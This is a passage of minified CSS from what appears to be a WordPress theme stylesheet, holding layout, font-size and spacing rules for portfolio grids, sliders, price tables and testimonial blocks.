.sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:md-11}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:md-11}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:md-12}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_15 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_14 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title{font-size:20px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{font-size:20px}.sc_portfolio .sc_portfolio_masonry_wrap{margin-right:calc( -1 * ( var(--theme-var-grid_max_columns) - 1 ) * var(--theme-var-grid_gap) )}.sc_portfolio .sc_portfolio_masonry_wrap .sc_portfolio_masonry_item{padding:0 calc( ( var(--theme-var-grid_max_columns) - 1 ) * var(--theme-var-grid_gap) ) var(--theme-var-grid_gap) 0;width:calc( 100% / var(--theme-var-grid_max_columns) )}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap{padding:1.5em 0 1.5em 1.5em;margin-right:0 !important}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_title{margin-bottom:15px}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-size:13px;line-height:20px}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta + .post_title{margin-top:5px}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button{width:max-content}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow{width:20px !important;margin-left:15px !important;transition:0.3s !important}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button{margin-top:15px;margin-bottom:0}.content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button{margin-top:15px;margin-bottom:0}.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button{width:max-content}.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow{width:20px !important;margin-left:15px !important;transition:0.3s !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{max-width:calc(100% - 40px) !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{font-size:20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories{font-size:14px}.sc_portfolio.sc_portfolio_fill [class*="grid_wrap_"]{display:block !important}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item:before{padding-top:75%}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item + .sc_portfolio_item{margin-top:20px}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title{font-size:20px}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info{padding:20px}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content{padding:1.2em 1.2em 1.2em}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_title{font-size:20px}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item{padding-right:2rem;margin-right:1.5rem;padding-bottom:1rem}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_title{font-size:23px}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:after{bottom:1.3rem;font-size:22px}.sc_blogger_portmodern .portfolio_preview .inner_preview{flex-direction:column;overflow-y:scroll}.sc_blogger_portmodern .portfolio_preview .inner_preview .close{z-index:1;top:30px;right:30px}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_image{width:100%;height:80%}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description{height:auto;width:100%;padding:1.8rem;max-height:1000%;overflow-y:unset}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details{padding-right:0;overflow:unset}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title{margin-bottom:20px}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_share{margin-top:1.2em;padding-top:1.2em}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_description_content{margin-top:1em}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore{margin-top:1.7em}.ua_safari .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore,.ua_ios .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore{margin-bottom:5em}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_title{font-size:1.5em}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item{padding:0 20px 10px 0}.portfolio_page .portfolio_page_title{margin-bottom:15px}.portfolio_page .portfolio_page_details_wrap .portfolio_page_subtitle{font-size:22px;margin-top:0 !important;margin-bottom:15px !important}.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share{margin-top:1em !important}.portfolio_page.portfolio_page_details_right .portfolio_page_gallery + .portfolio_page_video,.portfolio_page.portfolio_page_details_left .portfolio_page_gallery + .portfolio_page_video,.portfolio_page.portfolio_page_details_left .portfolio_page_video,.portfolio_page.portfolio_page_details_right .portfolio_page_video,.portfolio_page.portfolio_page_details_right .portfolio_page_gallery,.portfolio_page.portfolio_page_details_left .portfolio_page_gallery{width:100% !important;max-width:unset !important;padding-left:0 !important}.portfolio_page .portfolio_page_gallery .trx_addons_column-1_2,.portfolio_page .portfolio_page_gallery .trx_addons_column-1_3,.portfolio_page .portfolio_page_gallery .trx_addons_column-1_4{width:50% !important}.portfolio_page .portfolio_page_gallery_type_masonry_2,.portfolio_page .portfolio_page_gallery_type_masonry_3,.portfolio_page .portfolio_page_gallery_type_masonry_4{margin-right:-20px}.portfolio_page .portfolio_page_gallery_type_masonry_2 .portfolio_page_gallery_item,.portfolio_page .portfolio_page_gallery_type_masonry_3 .portfolio_page_gallery_item,.portfolio_page .portfolio_page_gallery_type_masonry_4 .portfolio_page_gallery_item{width:50%;padding-right:20px}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap{margin-bottom:0}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description{width:100%}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details{width:100%}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details{padding-left:0;padding-top:25px}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share{margin-top:1em !important}.portfolio_page.portfolio_page_details_right,.portfolio_page.portfolio_page_details_left{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:flex-start}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap{order:1;width:100% !important;padding-bottom:2em;padding-left:0;padding-right:0;position:relative;top:0 !important}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details{padding-top:25px}.portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap,.portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap{width:100% !important;order:2}.single-cpt_portfolio .portfolio_page_gallery .slider_container.sc_slider_controls .slider_controls_wrap>a,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_side .slider_controls_wrap>a,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap>a,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_top .slider_controls_wrap>a,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_bottom .slider_controls_wrap>a,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_outside .slider_controls_wrap>a{width:30px;height:30px;line-height:30px;margin-top:-15px}.single-cpt_portfolio .portfolio_page_gallery .slider_container.sc_slider_controls .slider_controls_wrap>a:before,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_side .slider_controls_wrap>a:before,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap>a:before,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_top .slider_controls_wrap>a:before,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_bottom .slider_controls_wrap>a:before,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_outside .slider_controls_wrap>a:before{font-size:15px}.single-cpt_portfolio .portfolio_page_gallery .slider_container.sc_slider_controls .slider_controls_wrap>a.slider_next,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_side .slider_controls_wrap>a.slider_next,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_top .slider_controls_wrap>a.slider_next,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_bottom .slider_controls_wrap>a.slider_next,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_outside .slider_controls_wrap>a.slider_next{margin-right:15px}.single-cpt_portfolio .portfolio_page_gallery .slider_container.sc_slider_controls .slider_controls_wrap>a.slider_prev,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_side .slider_controls_wrap>a.slider_prev,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_top .slider_controls_wrap>a.slider_prev,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_bottom .slider_controls_wrap>a.slider_prev,.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_outside .slider_controls_wrap>a.slider_prev{margin-left:15px}.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_next{margin-right:15px}.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_prev{margin-left:15px}.sc_portfolio.sc_portfolio_simple.related_wrap{flex-direction:column;margin-top:2em}.sc_portfolio.sc_portfolio_simple.related_wrap .related_wrap_title{width:100%;margin-top:0;margin-bottom:0;margin-right:0}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns{width:100%;padding-top:1.5em;margin-top:1.5em;border-top:1px solid var(--theme-color-text_dark)}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item{padding:0 15px 15px 0}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_meta{padding-left:10px;margin-left:10px}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_meta:before{margin:0;position:absolute;left:-3px}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_meta .post_categories{font-size:15px}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item:last-child{padding-right:0}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_meta{margin-bottom:-2px}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_title{font-size:18px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{left:10%;bottom:10%}.sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_header,.sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_tabs,.sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_header,.sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_tabs{justify-content:flex-start;text-align:left}.sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_header li,.sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_tabs li,.sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_header li,.sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_tabs li{padding-left:0;padding-right:20px}.sc_blogger_lay_portfolio .sc_blogger_filters,.sc_blogger_lay_portfolio_grid .sc_blogger_filters{margin-bottom:1.5em}.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs,.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs{margin-bottom:0 !important}.sc_blogger_portestate .sc_blogger_filters{padding-bottom:30px}.sc_blogger_portestate .sc_blogger_filters .sc_item_filters_tabs{margin-bottom:0 !important}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info{padding:15px;max-width:calc(100% - 30px);bottom:15px}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info .post_title{font-size:17px}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured:before{padding-top:140%}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(odd){width:auto !important;min-width:100%}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(even){width:auto !important;min-width:100%}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(odd){width:auto !important;min-width:100%}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(even){width:auto !important;min-width:100%}body.body_style_wide:not(.expand_content) .portfolio_page_details_right .portfolio_page_details_wrap{padding-left:0}body.body_style_wide:not(.expand_content) .portfolio_page_details_left .portfolio_page_details_wrap{padding-right:0}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters{flex-direction:column}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap{width:100% !important;margin-top:10px;margin-left:-10px}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs{transform:none}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs li{padding:0 10px}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .title_wrap{line-height:1.7em}.sc_countdown_default .sc_countdown_separator{font-size:30px;margin:0 10px}.sc_countdown_default .sc_countdown_item .sc_countdown_digits{font-size:38px}.sc_countdown_default .sc_countdown_item .sc_countdown_label{font-size:16px}.sc_countdown_default.aligncenter .sc_countdown_separator{margin:0 15px}.sc_countdown_default.alignleft{margin-right:0 !important}.sc_price .sc_price_item_description,.sc_price .sc_price_item_details{font-size:16px}.sc_price_default .sc_price_item_info{padding:2.2em 1.7em}.sc_price_default .sc_price_item_price + .sc_price_item_details{margin-top:24px}.sc_price_default .sc_price_item_icon{margin-top:2em}.sc_price_default .sc_price_item_icon + .sc_price_item_info{padding-top:1em;padding-bottom:2em}.sc_price_default .sc_price_item_subtitle + .sc_price_item_link,.sc_price_default .sc_price_item_title + .sc_price_item_link,.sc_price_default .sc_price_item_description + .sc_price_item_link,.sc_price_default .sc_price_item_details + .sc_price_item_link{margin-top:18px}.sc_price_default .sc_price_item_description,.sc_price_default .sc_price_item_details{font-size:15px}.sc_price_focus .sc_price_item_inner,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner{padding:30px 20px}.sc_price_focus .sc_price_item.sc_price_active{margin:0;padding:0}.sc_price_simple_shadow .sc_price_item_inner,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner{padding:30px 15px 40px}.sc_price_plain .sc_price_item_inner,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner{padding:23px 25px 30px}.sc_price_simple .sc_price_item_inner,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner{padding:30px 15px}.sc_price_light .sc_price_item_inner,.sc_price_light .sc_price_item.with_image .sc_price_item_inner{padding:30px 15px}.sc_price_metro .sc_price_item_inner,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner{padding:25px 20px}.sc_price_metro .sc_price_item .sc_price_item_link:not(.sc_price_item_link_over){margin-top:-10px}.sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_simple .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_classic .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_light .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_list .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_common .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_modern .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_creative .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_alter .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_alter2 .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_decoration .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_testimonials_extra .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"]{padding-bottom:40px}.sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_simple .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_classic .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_light .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_list .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_common .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_modern .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_creative .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_alter .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_alter2 .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_decoration .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_testimonials_extra .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"]{padding-bottom:var(--theme-var-grid_gap)}.sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_content{font-size:16px;line-height:26px}.sc_testimonials_plain .sc_testimonials_item{padding:0 0 0 50px}.sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author{padding-bottom:1px}.sc_testimonials_plain .sc_testimonials_item:before{top:6px;left:0;font-size:17px}.sc_testimonials_plain .sc_item_slider.slider_outer_pagination_pos_bottom_outside .swiper-pagination,.sc_testimonials_plain .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:1em}.sc_testimonials_classic .sc_testimonials_item_content,.sc_testimonials_classic [class*="column"] .sc_testimonials_item_content{font-size:17px;line-height:27px}.sc_testimonials_classic .sc_testimonials_item_content:before,.sc_testimonials_classic [class*="column"] .sc_testimonials_item_content:before{font-size:15px;margin-bottom:15px}.sc_testimonials_classic .slider_container.slider_controls_side .slider_controls_wrap>a:before{font-size:17px}.sc_testimonials_classic .sc_testimonials_item_author_data{max-width:unset}.sc_testimonials_classic .sc_testimonials_item_author,.sc_testimonials_classic [class*="column"] .sc_testimonials_item_author{margin-top:20px}.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom{padding-bottom:4.6em}.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom,.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom{height:3.2em;line-height:3.2em;margin-bottom:0}.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button,.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button{width:3.2em;height:3.2em}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content{font-size:16px;line-height:26px}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author,.sc_testimonials_simple .sc_testimonials_item_author{margin:25px 0 0}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content:before,.sc_testimonials_simple .sc_testimonials_item_content:before{margin-bottom:15px;font-size:15px}.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px;line-height:22px}.sc_testimonials_simple .sc_testimonials_item_author_avatar{width:4em;height:4em;margin-bottom:20px}.sc_testimonials_simple .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_testimonials_simple .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:1.1em}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_content{padding:30px 25px 32px;font-size:16px;line-height:26px}.sc_testimonials_extra .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:3px}.sc_testimonials_extra [class*="column"] .sc_testimonials_item_author,.sc_testimonials_extra .sc_testimonials_item_author{margin-top:25px}.sc_testimonials_extra [class*="column"] .sc_testimonials_item_author .sc_testimonials_item_author_avatar,.sc_testimonials_extra .sc_testimonials_item_author .sc_testimonials_item_author_avatar{width:4em;height:4em}.sc_testimonials_extra [class*="column"] .sc_testimonials_item_author .sc_testimonials_item_author_data,.sc_testimonials_extra .sc_testimonials_item_author .sc_testimonials_item_author_data{margin-top:12px}.sc_testimonials_extra [class*="column"] .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title,.sc_testimonials_extra .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px}.sc_testimonials_extra [class*="column"] .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle,.sc_testimonials_extra .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_extra .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom,.sc_testimonials_extra .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:1em}.sc_testimonials_light .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:1em}.sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author{margin-top:25px}.sc_testimonials_light .sc_testimonials_item 